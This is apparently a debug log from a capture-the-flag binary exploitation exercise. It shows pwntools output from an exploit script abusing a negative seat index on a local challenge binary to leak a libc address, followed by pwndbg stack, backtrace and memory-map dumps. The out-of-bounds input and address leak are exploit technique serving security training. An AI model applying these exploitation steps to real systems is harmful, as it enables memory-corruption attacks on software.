 [DEBUG] Received 0x55 bytes:
    00000000  59 6f 75 72  20 6e 61 6d  65 20 69 73  20 d6 11 40  │Your│ nam│e is│ ··@│
    00000010  0a 59 6f 75  72 20 73 65  61 74 20 69  73 20 2d 36  │·You│r se│at i│s -6│
    00000020  0a 42 79 65  48 65 72 65  20 69 73 20  74 68 65 20  │·Bye│Here│ is │the │
    00000030  73 65 61 74  20 66 72 6f  6d 20 30 20  74 6f 20 39  │seat│ fro│m 0 │to 9│
    00000040  2c 20 70 6c  65 61 73 65  20 63 68 6f  6f 73 65 20  │, pl│ease│ cho│ose │
    00000050  6f 6e 65 2e  0a                                     │one.│·│
    00000055
[DEBUG] Sent 0x3 bytes:
    b'-8\n'
exp.py:35: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
  r.sendlineafter('please input your name' , '')
[DEBUG] Received 0x17 bytes:
    b'please input your name\n'
[DEBUG] Sent 0x1 bytes:
    10 * 0x1
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '2875']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './vuln', '2875'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpsw3
70l15']
[+] Waiting for debugger: Done
exp.py:38: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
  leak_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
[DEBUG] Received 0x58 bytes:
    00000000  59 6f 75 72  20 6e 61 6d  65 20 69 73  20 0a 5a 05  │Your│ nam│e is│ ·Z·│
    00000010  a9 b6 7f 0a  59 6f 75 72  20 73 65 61  74 20 69 73  │····│Your│ sea│t is│
    00000020  20 2d 38 0a  42 79 65 48  65 72 65 20  69 73 20 74  │ -8·│ByeH│ere │is t│
    00000030  68 65 20 73  65 61 74 20  66 72 6f 6d  20 30 20 74  │he s│eat │from│ 0 t│
    00000040  6f 20 39 2c  20 70 6c 65  61 73 65 20  63 68 6f 6f  │o 9,│ ple│ase │choo│
    00000050  73 65 20 6f  6e 65 2e 0a                            │se o│ne.·│
    00000058
leak_addr = 0x7fb6a9055a0a
[*] Switching to interactive mode
Your seat is -8
ByeHere is the seat from 0 to 9, please choose one.
$
0x7fb6a90d803c <read+124>    mov    rax, 0xffffffffffffffff
0x7fb6a90d8043 <read+131>    ret
0x7fb6a90d8044 <read+132>    mov    rdx, qword ptr [rip + 0xdde25]
0x7fb6a90d804b <read+139>    neg    eax
0x7fb6a90d804d <read+141>    mov    dword ptr fs:[rdx], eax
0x7fb6a90d8050 <read+144>    mov    rax, 0xffffffffffffffff
[ STACK ]
00:0000│ rsp 0x7fffea42a708 —▸ 0x7fb6a905ab9f (_IO_file_underflow+383) ◂— test   rax, rax
01:0008│     0x7fffea42a710 ◂— 0x0
02:0010│     0x7fffea42a718 —▸ 0x7fb6a91b6980 (_IO_2_1_stdin_) ◂— 0xfbad208b
03:0018│     0x7fffea42a720 —▸ 0x7fb6a91b28a0 (_IO_helper_jumps) ◂— 0x0
04:0020│     0x7fffea42a728 —▸ 0x7fb6a91b6980 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│     0x7fffea42a730 —▸ 0x7fb6a91b34a0 (_IO_file_jumps) ◂— 0x0
06:0030│     0x7fffea42a738 —▸ 0x7fb6a91b74a0 (_nl_global_locale) —▸ 0x7fb6a91b36c0 (_nl_C_LC_CTYPE)
 —▸ 0x7fb6a917ffd9 (_nl_C_name) ◂— 0x636d656d5f5f0043 /* 'C' */
07:0038│     0x7fffea42a740 —▸ 0x7fb6a91b6980 (_IO_2_1_stdin_) ◂— 0xfbad208b
[ BACKTRACE ]
 ► f 0   0x7fb6a90d7fd2 read+18
   f 1   0x7fb6a905ab9f _IO_file_underflow+383
   f 2   0x7fb6a905bf86 _IO_default_uflow+54
   f 3   0x7fb6a902e280 __vfscanf_internal+2176
   f 4   0x7fb6a902d162 __isoc99_scanf+178
   f 5         0x401215 vuln+63
   f 6         0x4012d1 main
   f 7         0x4012d1 main
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
          0x400000           0x401000 r--p     1000 0      /home/starrysky/hgame/choose_the_seat/vul
n
          0x401000           0x402000 r-xp     1000 1000   /home/starrysky/hgame/choose_the_seat/vul
n
          0x402000           0x403000 r--p     1000 2000   /home/starrysky/hgame/choose_the_seat/vul
n
          0x403000           0x404000 r--p     1000 2000   /home/starrysky/hgame/choose_the_seat/vul
n
          0x404000           0x405000 rw-p     1000 3000   /home/starrysky/hgame/choose_the_seat/vul
n
    0x7fb6a8fca000     0x7fb6a8fec000 r--p    22000 0      /usr/lib/x86_64-linux-gnu/libc-2.31.so
    0x7fb6a8fec000     0x7fb6a9164000 r-xp   178000 22000  /usr/lib/x86_64-linux-gnu/libc-2.31.so
    0x7fb6a9164000     0x7fb6a91b2000 r--p    4e000 19a000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
    0x7fb6a91b2000     0x7fb6a91b6000 r--p     4000 1e7000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
    0x7fb6a91b6000     0x7fb6a91b8000 rw-p     2000 1eb000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
    0x7fb6a91b8000     0x7fb6a91be000 rw-p     6000 0      [anon_7fb6a91b8]
    0x7fb6a91d0000     0x7fb6a91d1000 r--p     1000 0      /usr/lib/x86_64-linux-gnu/ld-2.31.so
    0x7fb6a91d1000     0x7fb6a91f4000 r-xp    23000 1000   /usr/lib/x86_64-linux-gnu/ld-2.31.so
    0x7fb6a91f4000     0x7fb6a91fc000 r--p     8000 24000  /usr/lib/x86_64-linux-gnu/ld-2.31.so
    0x7fb6a91fd000     0x7fb6a91fe000 r--p     1000 2c000  /usr/lib/x86_64-linux-gnu/ld-2.31.so
    0x7fb6a91fe000     0x7fb6a91ff000 rw-p     1000 2d000  /usr/lib/x86_64-linux-gnu/ld-2.31.so
    0x7fb6a91ff000     0x7fb6a9200000 rw-p     1000 0      [anon_7fb6a91ff]
    0x7fffea40c000     0x7fffea42d000 rw-p    21000 0      [stack]
    0x7fffea5ab000     0x7fffea5af000 r--p     4000 0      [vvar]
    0x7fffea5af000     0x7fffea5b1000 r-xp     2000 0      [vdso]
0xffffffffff600000 0xffffffffff601000 --xp     1000 0      [vsyscall]
pwndbg>